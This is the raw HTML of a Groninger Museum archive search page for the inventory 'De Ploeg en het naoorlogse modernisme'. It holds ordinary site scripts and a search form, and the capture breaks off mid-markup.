

--- FILE ---
content_type: text/html
request_url: http://archieven.groningermuseum.nl/?mivast=3001&mizig=210&miadt=5&miview=inv2&milang=nl&micode=2536&minr=6590800
body_size: 161049
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
    <title>Maisi Zoeken</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	
	<link rel="stylesheet" href="http://files.archieven.nl/lib/shadowbox/2.0/skin/archieven/skin.css" type="text/css" />
	<link rel="stylesheet" href="http://srv.archieven.nl/css/default.css" type="text/css" />
	<link rel="stylesheet" href="custom.css" type="text/css" />
	<link rel="stylesheet" type="text/css" href="style.css" media="screen">
	
	<script type="text/javascript" src="includes/jquery-1.4.4.min.js"></script>
	<script type="text/javascript" src="includes/jquery.tools.js"></script>
	<script type="text/javascript" src="includes/jquery.color.js"></script>
	<script type="text/javascript" src="includes/global.js"></script>
</head>
<body>
<div id="site">
	<div id="header">
		<a href="/" id="logo_wrap"><img src="images/logo_groningermuseum.png" width="972" height="46" alt="Groninger Museum" id="logo"></a>
		<ul id="mainmenu">
			<li class="current"><a href="?miview=inv2&mivast=3001&mizig=210&miadt=5&micode=2536&milang=nl">Ploeg Archief</a></li>
			<li class="not_current"><a href="?miview=inv2&mivast=3001&mizig=210&miadt=5&micode=2577&milang=nl">Werkman Archief</a></li>
		</ul>
		<a href="http://www.groningermuseum.nl" id="back_to_gm">Terug naar Groningermuseum.nl</a>
	</div>
	<div id="content">


<!-- 
  Mais Internet - PHP Script
  DE REE archiefsystemen
  http://www.de-ree.nl/
-->
<script type="text/javascript">mi_params=new Object();mi_params['mivast']="3001";mi_params['mizig']="210";mi_params['miadt']="5";mi_params['miq']="4681159274";mi_params['miahd']="1085642374";mi_params['miaet']="1";mi_params['micode']="2536";mi_params['minr']="6590800";mi_params['miamount']="1";mi_params['mistart']="0";mi_params['micols']="1";mi_params['milang']="nl";mi_params['miview']="inv3";mi_params['misessid']="q1km89ti5vlou90o23hkbj4dv0";mi_params['mires']="1";var mi_useprox = {};mi_useprox.uniUrl = true;mi_useprox.wmdPopup = true;mi_useprox.dialog = false;mi_useprox.headerurl = true;mi_nextpage="/";</script><div class="mi_page mi_page_form"> <script type="text/javascript">if (typeof mi_loadscriptsdone == 'undefined') {var mi_proxyurl='http://www.archieven.nl/maisi_ajax_proxy.php';var mi_lang='nl';var mi_urlsrv='//srv.archieven.nl/';var mi_proxies='//srv.archieven.nl/proxies/';var mi_jspath='//srv.archieven.nl/js_min/';var mi_version='26.1.0';var mi_msurl='https://mijnstudiezaal.nl/ms/f?p=102';var mi_htmlhead;function mi_gethtmlhead(){if(mi_htmlhead)return mi_htmlhead;var e=document.getElementsByTagName('head')[0];return e&&(mi_htmlhead=e),mi_htmlhead}function mi_addevent(e,i,t){return e.addEventListener?(e.addEventListener(i,t,!1),!0):e.attachEvent?e.attachEvent('on'+i,t):void(e['on'+i]=t)}function mi_loadcss(e,i){var t,a;document.getElementById(e)||(t=mi_gethtmlhead(),(a=document.createElement('link')).id=e,a.rel='stylesheet',a.type='text/css',a.href=i,a.media='all',t.appendChild(a))}function mi_loadjs(e,i,t){var a,n;document.getElementById(e)||(a=mi_gethtmlhead(),(n=document.createElement('script')).id=e,n.src=i,n.type='text/javascript',n.async=!0,t&&(n.readyState?n.onreadystatechange=function(){'loaded'!=n.readyState&&'complete'!=n.readyState||(n.onreadystatechange=null,t())}:n.onload=function(){t()}),a.appendChild(n))}function mi_domready(e){'loading'!=document.readyState?e():document.addEventListener('DOMContentLoaded',e)}function mi_scriptsloaded(e,i){'undefined'!=typeof mi_getElementByClassName||'complete'==document.readyState||'function'==typeof mi_initpage?i?setTimeout(function(){e()},i):e():setTimeout(function(){mi_scriptsloaded(e,i)},100)}mi_loadjs('mi_jsalg',mi_jspath+'algemeen.js?v='+mi_version,function(){mi_initpage(),mi_scriptsloaded(mi_initpage),setTimeout(function(){mi_unlockbuttons(document),mi_focusform(),mi_backbutton()},10)}),mi_loadjs('mi_jsarc',mi_jspath+'accordion.js?v='+mi_version),mi_loadjs('mi_jsaut',mi_jspath+'autocomplete.js?v='+mi_version),mi_loadjs('mi_jsalg',mi_jspath+'algemeen.js?v='+mi_version),mi_loadjs('mi_jsbox',mi_jspath+'mibox.js?v='+mi_version,function(){Mibox.init()}),mi_loadjs('mi_jstt2','//mifiles.archieven.nl/default/js/opentip/mi-opentip.min.js'),mi_loadcss('mi_csstt2','//mifiles.archieven.nl/default/js/opentip/opentip.css'),mi_loadjs('mi_jscal','//mifiles.archieven.nl/default/js/calendar/calendar.min.js'),mi_loadjs('mi_jspika','//mifiles.archieven.nl/default/js/pikaday/pikaday.js'),mi_loadcss('mi_csspika','//mifiles.archieven.nl/default/js/pikaday/pikaday.css'),mi_loadjs('mi_jstag','//mifiles.archieven.nl/default/js/taggle/js/taggle.min.js'),mi_loadcss('mi_csstag','//mifiles.archieven.nl/default/js/taggle/default.css'),mi_loadcss('mi_cssicon','//mifiles.archieven.nl/default/css/fontawesome/css/all.css');var mi_loadscriptsdone=!0;}</script> <nav id="mi_breadcrumb" class="mi_breadcrumb"> <ol class="mi_ol mi_flex mi_flex_wrap"> <li class="mi_li mi_flex_nowrap"> <a href='http:archieven.groningermuseum.nl' class="mi_flex mi_flex_center" title="Begin hier met zoeken"> <span class="mi_small_svg"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"> <path d="M575.8 255.5c0 18-15 32.1-32 32.1l-32 0 .7 160.2c0 2.7-.2 5.4-.5 8.1l0 16.2c0 22.1-17.9 40-40 40l-16 0c-1.1 0-2.2 0-3.3-.1c-1.4 .1-2.8 .1-4.2 .1L416 512l-24 0c-22.1 0-40-17.9-40-40l0-24 0-64c0-17.7-14.3-32-32-32l-64 0c-17.7 0-32 14.3-32 32l0 64 0 24c0 22.1-17.9 40-40 40l-24 0-31.9 0c-1.5 0-3-.1-4.5-.2c-1.2 .1-2.4 .2-3.6 .2l-16 0c-22.1 0-40-17.9-40-40l0-112c0-.9 0-1.9 .1-2.8l0-69.7-32 0c-18 0-32-14-32-32.1c0-9 3-17 10-24L266.4 8c7-7 15-8 22-8s15 2 21 7L564.8 231.5c8 7 12 15 11 24z" /> </svg> </span> </a> </li> <li class="mi_flex mi_flex_center mi_flex_nowrap mi_li "> <span class="mi_small_svg mi_m_ver" style="margin:0 0.25em;" aria-role="none"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 60 60"> <path d="M46.65,30.62a1.68,1.68,0,0,1-.53,1.21L21.57,56.38a1.65,1.65,0,0,1-2.42,0l-2.64-2.63a1.65,1.65,0,0,1,0-2.42L37.22,30.62,16.51,9.91a1.65,1.65,0,0,1,0-2.42l2.64-2.64a1.67,1.67,0,0,1,2.42,0L46.12,29.41A1.66,1.66,0,0,1,46.65,30.62Z" /> </svg> </span> <span title='De Ploeg en het naoorlogse modernisme' aria-current="page">
De Ploeg en het naoorlogse ...
</span> </li> </ol> </nav> <div id="ajaxUserinfo" data-ajax="miview=userinfo"> <div id="mi_user_links_display" class="mi_user_links"> <div class="mi_loggedin miformline" ><div class="miformitem"><a class="miformitemlink" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=ms&amp;milang=nl"><span><img src="//mifiles.archieven.nl/default/images/mijnstudiezaal16.png" alt="Mijn Studiezaal"> Mijn Studiezaal (inloggen)</span></a></div></div> </div> </div> <div id="mi_search_page_display" class="mi_search_page"> <div class="mi_form_info"> <div class="mi_formheader mi_duration_l mi_trans_all mi_trans_all mi_ease"> <span class="mi_searchtitle mi_bold">
2536&nbsp;De Ploeg en het naoorlogse modernisme&nbsp;( Groninger Archieven )
<div class="mi_searchtitleIcon"> </div> </span> <div id="mi_inleiding_content"> <div class="mi_form_inleiding"> <button class="mi_button_a_style mi_bold mi_toggle" data-t-open="Meer..." data-t-close="Minder..." data-target="mi_form_textslide">Meer...</button> </div> <div> <div id="mi_form_textslide" class="mi_form_textslide form_slide_closed mi_duration_m"><div class="mi_form_text"><strong>Uitleg bij archieftoegang</strong> <p>Een archieftoegang geeft uitgebreide informatie over een bepaald archief.</p> <p>Een archieftoegang bestaat over het algemeen uit de navolgende onderdelen:</p> <p> &bull; Kenmerken van het archief<br /> &bull; Inleiding op het archief<br /> &bull; Inventaris of plaatsingslijst<br /> &bull; Eventueel bijlagen<br /> </p> <p>De kenmerken van het archief zijn o.m. de omvang, vindplaats, beschikbaarheid, openbaarheid en andere.</p> <p>De inleiding op het archief bevat interessante informatie over de geschiedenis van het archief, achtergronden van de archiefvormer en kan ook aanwijzingen voor het gebruik bevatten.</p> <p>De inventaris of plaatsingslijst is een hiërarchisch opgebouwd overzicht van beschreven archiefstukken. De beschrijvingen zijn formeel en globaal. Het lezen en begrijpen van een inventaris behoeft enige oefening en ervaring. </p> <p>Bij het zoeken in de inventaris wordt de hiërarchie gevolgd. De rubrieken in de inventaris maken deel uit van de beschrijving op een lager niveau. Komt de zoekterm in een hoger niveau voor, dan voldoen onderliggende niveaus ook aan de zoekvraag. </p> </div></div> </div> </div> </div> </div> <form id="mi_form3" class="mi_form3 mi_color_primary mi_duration_m mi_trans_all mi_ease" action="/" onsubmit="mi_submit_form(this);return false;"> <input name="mivast" type="hidden" value="3001" /> <input name="miadt" type="hidden" value="5" /> <input name="mizig" type="hidden" value="210" /> <input name="miview" type="hidden" value="inv2" /> <input name="milang" type="hidden" value="nl" /> <input name="micols" type="hidden" value="1" /> <input name="micode" type="hidden" value="2536" /> <div class="mi_form3_zoekveld"> <div class="mi_form3_filters_container"> <div class="mi_form3_zoekvelden"> <div class="mi_form3_flexbox"> <div class="mi_table_td mi_table_cs2 alle-woorden-td"> <div class="miformitemlink miformitemlinkmain"> <label for="mizk_alle" class="mi_duration_s mi_ease mi_trans_all">Zoek</label><div class="mi_default_input" style="display: flex;"><input type="text" id="mizk_alle" name="mizk_alle" value="" size="0" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" placeholder="Zoek"></input><button class="mi_button_a_style mi_zoek_tips mi_tooltip" data-miotid="mi_tsc" title="Zoektips" aria-label="Zoek tips" type="button"><span class="mi_small_svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <path d="M464 256A208 208 0 1 0 48 256a208 208 0 1 0 416 0zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm169.8-90.7c7.9-22.3 29.1-37.3 52.8-37.3h58.3c34.9 0 63.1 28.3 63.1 63.1c0 22.6-12.1 43.5-31.7 54.8L280 264.4c-.2 13-10.9 23.6-24 23.6c-13.3 0-24-10.7-24-24V250.5c0-8.6 4.6-16.5 12.1-20.8l44.3-25.4c4.7-2.7 7.6-7.7 7.6-13.1c0-8.4-6.8-15.1-15.1-15.1H222.6c-3.4 0-6.4 2.1-7.5 5.3l-.4 1.2c-4.4 12.5-18.2 19-30.6 14.6s-19-18.2-14.6-30.6l.4-1.2zM224 352a32 32 0 1 1 64 0 32 32 0 1 1 -64 0z" /> </svg></span></button><div id="mi_tsc" class="mi_hidden"><p>Door leestekens in uw zoekopdracht te gebruiken, zoekt u specifieker of juist breder:</p> <ul> <li>Gebruik een <b>vraagteken (?)</b> om één letter te vervangen.</li> <li>Gebruik een <b>sterretje (*)</b> om meer letters te vervangen.</li> <li>Gebruik een <b>dollarteken ($)</b> voor uw zoekterm voor resultaten die op elkaar lijken.</li> <li>Gebruik een <b>minteken (-)</b> om zoektermen uit te sluiten.</li> <li>Gebruik een <b>Dubbele aanhalingstekens (" ")</b> aan het begin en einde van uw zoektermen om naar de exacte combinatie van woirden te zoeken.</li> </ul> <p>Voorbeelden van het gebruik van deze leestekens en meer zoektips vindt u <a href="https://www.archieven.nl/nl/help?id=31" target="_blank">hier</a>.</p></div></div> </div> </div> <div class="mi_table_td mi_table_cs2"> <div class="mi_form3_zoekbtns mi_no_select"> <button type="submit" id="zoekknop_top" class="mi_form3_button mi_color_button_important">Zoek</button> <button type='button' aria-expanded='false' class='mi_form3_button mi_color_button_default' onclick='mi_form.toggle_advanced_search();' id='mi_topnav_btn'>Uitgebreid zoeken<div><span class='mi_arrow mi_arrow-top'></div></span></button> </div> </div> </div> </div> </div> </div> <div class="mi_form3_fieldsets mi_duration_m" style="overflow: hidden;visibility: hidden;"> <div class="mi_form3_fieldsets_container"> <div class="mi_form3_flexbox"> <fieldset class="type_hidden" id="fs"> <div class="mi_form3_filters_container"> <div class="mi_form3_zoekvelden"> </div> </div> </fieldset> <fieldset class="type_display" id="fsZoektermen"> <div class="mi_form3_filters_container"> <div class="mi_form3_zoekvelden"> <div class="mi_table"> <div class="mi_table_tr mi_hider"> <div class="mi_table_td "> <label for="mip2" class="mi_formlabel">Inventarisnummer</label> </div> <div class="mi_table_td"> <div class="mi_formrow"> <input name="mip2" id="mip2" type="text" value="" class="mi_textbox mi-val-wildcard" maxlength="50" /> </div> <div class="clear"> <!-- --> </div> </div> </div> <div class="mi_table_tr mi_hider"> <div class="mi_table_td "> <label for="mibj" class="mi_formlabel">Periode</label> </div> <div class="mi_table_td"> <div class="mi_formrow"> <input name="mibj" id="mibj" type="text" value="" class="mi_bj " maxlength="4" onblur="mi_forcenumber(this);" onkeyup="mi_forcenumber(this);" /> <label for="miej" class="mi_formlabel mi_formlabel_inline">t/m</label> <input name="miej" id="miej" type="text" value="" class="mi_ej " maxlength="4" onblur="mi_forcenumber(this);" onkeyup="mi_forcenumber(this);" /> </div> <div class="clear"> <!-- --> </div> </div> </div> </div> </div> </div> </fieldset> </div> <div class="mi_form3_flexbox" id="form3_extra"> <div class="mi_table_td mi_table_cs2"></div> <div class="mi_table_td mi_table_cs2"> <div class="mi_form3_uitgeb" style="display: flex ;margin-bottom: 12px;"> </div> </div> </div> </div> </div> <div class="messagebox mi_hidden"></div> </form> <div class="mi_form3_filters"> </div> <div class="mi_form3_bread"> <div id="miformlineDisplay" class="miformline"> <div class="miformitem"> </div> </div> </div> <script type="text/javascript">
mi_scriptsloaded(function () {
mi_setsearchform('formextended_210');
}, 10);
mi_scriptsloaded(function () {
mi_setupcalender();
}, 500);
</script> </div> </div> <div class="mi_page mi_page_result"> <div id="mi_resultpage" class="mi_resultpage"> <script type="text/javascript">if (typeof mi_loadscriptsdone == 'undefined') {var mi_proxyurl='http://www.archieven.nl/maisi_ajax_proxy.php';var mi_lang='nl';var mi_urlsrv='//srv.archieven.nl/';var mi_proxies='//srv.archieven.nl/proxies/';var mi_jspath='//srv.archieven.nl/js_min/';var mi_version='26.1.0';var mi_msurl='https://mijnstudiezaal.nl/ms/f?p=102';var mi_htmlhead;function mi_gethtmlhead(){if(mi_htmlhead)return mi_htmlhead;var e=document.getElementsByTagName('head')[0];return e&&(mi_htmlhead=e),mi_htmlhead}function mi_addevent(e,i,t){return e.addEventListener?(e.addEventListener(i,t,!1),!0):e.attachEvent?e.attachEvent('on'+i,t):void(e['on'+i]=t)}function mi_loadcss(e,i){var t,a;document.getElementById(e)||(t=mi_gethtmlhead(),(a=document.createElement('link')).id=e,a.rel='stylesheet',a.type='text/css',a.href=i,a.media='all',t.appendChild(a))}function mi_loadjs(e,i,t){var a,n;document.getElementById(e)||(a=mi_gethtmlhead(),(n=document.createElement('script')).id=e,n.src=i,n.type='text/javascript',n.async=!0,t&&(n.readyState?n.onreadystatechange=function(){'loaded'!=n.readyState&&'complete'!=n.readyState||(n.onreadystatechange=null,t())}:n.onload=function(){t()}),a.appendChild(n))}function mi_domready(e){'loading'!=document.readyState?e():document.addEventListener('DOMContentLoaded',e)}function mi_scriptsloaded(e,i){'undefined'!=typeof mi_getElementByClassName||'complete'==document.readyState||'function'==typeof mi_initpage?i?setTimeout(function(){e()},i):e():setTimeout(function(){mi_scriptsloaded(e,i)},100)}mi_loadjs('mi_jsalg',mi_jspath+'algemeen.js?v='+mi_version,function(){mi_initpage(),mi_scriptsloaded(mi_initpage),setTimeout(function(){mi_unlockbuttons(document),mi_focusform(),mi_backbutton()},10)}),mi_loadjs('mi_jsarc',mi_jspath+'accordion.js?v='+mi_version),mi_loadjs('mi_jsaut',mi_jspath+'autocomplete.js?v='+mi_version),mi_loadjs('mi_jsalg',mi_jspath+'algemeen.js?v='+mi_version),mi_loadjs('mi_jsbox',mi_jspath+'mibox.js?v='+mi_version,function(){Mibox.init()}),mi_loadjs('mi_jstt2','//mifiles.archieven.nl/default/js/opentip/mi-opentip.min.js'),mi_loadcss('mi_csstt2','//mifiles.archieven.nl/default/js/opentip/opentip.css'),mi_loadjs('mi_jscal','//mifiles.archieven.nl/default/js/calendar/calendar.min.js'),mi_loadjs('mi_jspika','//mifiles.archieven.nl/default/js/pikaday/pikaday.js'),mi_loadcss('mi_csspika','//mifiles.archieven.nl/default/js/pikaday/pikaday.css'),mi_loadjs('mi_jstag','//mifiles.archieven.nl/default/js/taggle/js/taggle.min.js'),mi_loadcss('mi_csstag','//mifiles.archieven.nl/default/js/taggle/default.css'),mi_loadcss('mi_cssicon','//mifiles.archieven.nl/default/css/fontawesome/css/all.css');var mi_loadscriptsdone=!0;}</script><img id="mipreserveurl" src="https://preserve3.archieven.nl/mi-3001/set/q1km89ti5vlou90o23hkbj4dv0?mivast=3001" style="width:1px;height:1px;position:absolute;top:-9999px;" alt="beacon" /> <script type="text/javascript">
mi_googlemapskey = '';
mi_params["mihits"] = '1';
</script> <div class="pageround"> <div class="mi_resulttable mizig-210"> <div class="mi_search_info"> </div> <div class="mi_resulttable_cols"> <div class="mi_tdmain"> <div id="mi_template_mainbox" class="mainbox"> <div id="mi_toppager" class="mi_hidden"> </div> <div id="mi_resultsets" class="mi_inv3_view"> <div class="mi_inv"> <script type="text/javascript">
var mi_imageroot = "//mifiles.archieven.nl/default/images/";
var mi_opennode = "openen";
var mi_closenode = "sluiten";
</script> <div class="mi_inv_blocks"> <div class="mi_result"> <div class="roundrec boxmain mi_bluetop"> <div id="mi_bluetop" data-active='2'> <div class="mi_tablinks"> <div id="mi_stt" class="mi_stt"> <img src="//mifiles.archieven.nl/default/images/scroll-to-top.gif" alt="Naar boven om te zoeken" title="Naar boven om te zoeken" onclick="mi_inv3_scrolltop()" /> </div> <div class="mi_pad"> <div class="mi_title">
2536
&nbsp;
De Ploeg en het naoorlogse modernisme
</div> <ul> <li class ="mi_button_a_style_indicator normal" id="indicator0"> <button alt="" class="mi_button_a_style mi_tablinks_span mi_hyperlink normal" id="t0" onclick="swap_tabs_inv3('0');"> <div class="mi_tablinks_chevron" id="chevron0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" /> </svg></div>
Kenmerken
</button> </li> <li class ="mi_button_a_style_indicator normal" id="indicator1"> <button alt="" class="mi_button_a_style mi_tablinks_span mi_hyperlink normal" id="t1" onclick="swap_tabs_inv3('1');"> <div class="mi_tablinks_chevron" id="chevron1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" /> </svg></div>
Omschrijving van de collectie
</button> </li> <li class ="mi_button_a_style_indicator normal" id="indicator2"> <button alt="" class="mi_button_a_style mi_tablinks_span mi_hyperlink normal" id="t2" onclick="swap_tabs_inv3('2');"> <div class="mi_tablinks_chevron" id="chevron2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" /> </svg></div>
Catalogus
</button> </li> </ul> </div> </div> </div> <div class="mi_result"> <div class="mi_c_ver"> </div> <div class="mi_inv_blok mi_blokinv mi_hidden" id="tb1"> <div class="mi_comlinks"> <div class="mi_comlinks_row"> <div class="mi_comlinks_cell"> <div class="mi_comlinks_menu" id="22c2f182c00d4dbdaf48a8acc7065a55"> <div class="mi_comlink_btn"> <button type="button" aria-expanded="false" class="mi_button_a_style" aria-label="Menu" onclick="mi_togglecommenu('22c2f182c00d4dbdaf48a8acc7065a55');return false;"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"> <circle cx="2" cy="8" r="2" /> <circle cx="8" cy="8" r="2" /> <circle cx="14" cy="8" r="2" /> </svg> </button> <div class="mi_menu"> <div class="mi_menu_pad"> <div class="mi_menu_block"> <strong>Mijn Studiezaal</strong> <div class="mi_menu_btn"> <a title="Mijn Studiezaal: Stel een vraag of plaats een opmerking op de tijdlijn" class="mimijnstudiezaal" rel="nofollow" onclick="mi_login();return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;micode=2536&amp;miview=ldt"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"> <path d="M42.68,21.17A13.86,13.86,0,0,0,29.78,30L17.35,22.78a.17.17,0,0,0,0-.1l9.5-5.48a7.53,7.53,0,0,0,4.46,1.46A7.63,7.63,0,1,0,23.66,11,7.15,7.15,0,0,0,24,13l-8.87,5.12a7.61,7.61,0,1,0,1.05,9.69l12.66,7.31a13.41,13.41,0,0,0,.72,4.26l-7.71,4.45a7.58,7.58,0,1,0,2,5.07v-.4L32,43.82A13.86,13.86,0,1,0,42.68,21.17Z" /> </svg><span class="mi_menutitle">Stel een vraag of plaats een opmerking op de tijdlijn</span></a> </div> </div> <div class="mi_menu_block"> <strong>Reageren</strong> <div class="mi_menu_btn"> <a title="Stuur een reactie naar Groninger Archieven" class="mireageren" rel="nofollow" onclick="mi_reageer(103777148);;return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&mizig=210&miadt=5&micode=2536&miview=ldt"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" width="600" height="600"> <title>organisatie_link-svg</title> <defs> <clipPath clipPathUnits="userSpaceOnUse" id="cp1"> <path d="m252.1 22.2c9.8-5.6 21.9-5.6 31.8 0l171.8 98.1 4.3 1.7v0.9l47.9 27.4c12.6 7.2 18.8 22 15.1 36-3.7 14-16.4 23.8-30.9 23.8l-448.1-0.1c-14.5 0-27.2-9.8-30.9-23.8-3.7-14 2.5-28.8 15.1-36l47.8-27.3v-0.9l4.4-1.6zm-176.1 219.8h64v192h40v-192h64v192h48v-192h64v192h40v-192h64v196.3c0.6 0.3 1.2 0.7 1.8 1.1l48 32c11.7 7.8 17 22.4 12.9 35.9-4.1 13.5-16.6 22.7-30.7 22.7h-448c-14.1 0-26.5-9.2-30.6-22.7-4.1-13.5 1.1-28.1 12.9-35.9l48-32c0.6-0.4 1.2-0.7 1.8-1.1z" /> </clipPath> <image width="420" height="324" id="img1" href="[data-uri]" /> <image width="512" height="512" id="img2" href="[data-uri]" /> </defs> <style>
.s0 { fill: #000000 } 
</style> <g clip-path="url(#cp1)"> <path id="Layer" class="s0" d="m252.1 22.2c9.8-5.6 21.9-5.6 31.8 0l171.8 98.1 4.3 1.7v0.9l47.9 27.4c12.6 7.2 18.8 22 15.1 36-3.7 14-16.4 23.8-30.9 23.8l-448.1-0.1c-14.5 0-27.2-9.8-30.9-23.8-3.7-14 2.5-28.8 15.1-36l47.8-27.3v-0.9l4.4-1.6zm-176.1 219.8h64v192h40v-192h64v192h48v-192h64v192h40v-192h64v196.3c0.6 0.3 1.2 0.7 1.8 1.1l48 32c11.7 7.8 17 22.4 12.9 35.9-4.1 13.5-16.6 22.7-30.7 22.7h-448c-14.1 0-26.5-9.2-30.6-22.7-4.1-13.5 1.1-28.1 12.9-35.9l48-32c0.6-0.4 1.2-0.7 1.8-1.1z" /> <use id="envelope-solid" href="#img1" x="169" y="275" /> </g> <use id="envelope-solid copy" href="#img2" transform="matrix(.75,0,0,.75,187,245)" /> </svg><span class="mi_menutitle">Stuur een reactie naar Groninger Archieven</span></a> </div> </div> <div class="mi_menu_block"><strong>Delen</strong><div class="mi_menu_btn"><a class="mi_link_opendata" href="https://opendata.archieven.nl/dataset/CC44507D931F477E9437863489B20F45" target="_blank"><svg viewBox="0 0 67.205223 49.71122" xmlns="http://www.w3.org/2000/svg"> <g transform="translate(-27.335033,-132.55809)"> <ellipse fill="#fab127" fill-opacity="1" stroke-width="1.39197" ry="24.847713" rx="24.701551" cy="157.40581" cx="69.838707" /> <ellipse fill="#ffffff" fill-opacity="1" stroke-width="1.19985" ry="23.459166" rx="19.439682" cy="158.79436" cx="54.345428" /> <g transform="matrix(0.26191966,0,0,0.26458333,27.335033,132.79223)"> <path fill="#000000" d="m 41.7,147.3 c -3.2,8.1 -5,14.6 -5.7,19.8 16.4,12.9 36.6,19.9 57.5,19.9 3.1,0 6.2,-0.2 9.2,-0.4 6.2,-0.9 9.2,-2.9 9.2,-7.6 0,-2.6 -0.9,-6.1 -2.6,-10.5 L 95.9,132 H 47.6 Z" /> <polygon fill="#000000" points="49.3,127.5 94.3,127.5 72.3,67.7" /> <path fill="#000000" d="M 93.5,0 C 41.9,0 0,41.9 0,93.5 c 0,26.3 11,51.3 30.4,69 L 80.5,33.7 c 2.4,0.2 5,0.3 7.7,0.3 2.7,0 5.3,-0.1 7.7,-0.3 l 52.5,135.4 C 190.2,138.8 199.4,80.3 169.1,38.5 151.5,14.3 123.4,0 93.5,0 Z" /> <text xml:space="preserve" fill="#ffffff" font-family="Felix Titling" font-size="30.864px" x="138.17419" y="62.120968" transform="scale(0.80553617,1.2414092)">OPEN</text> <text xml:space="preserve" fill="#000000" font-family="Felix Titling" font-size="30.7425px" x="231.12444" y="62.467113" transform="scale(0.80553617,1.2414092)">DATA</text> </g> </g> </svg><span class="mi_menutitle">Bekijken op OpenData</span></a></div><div 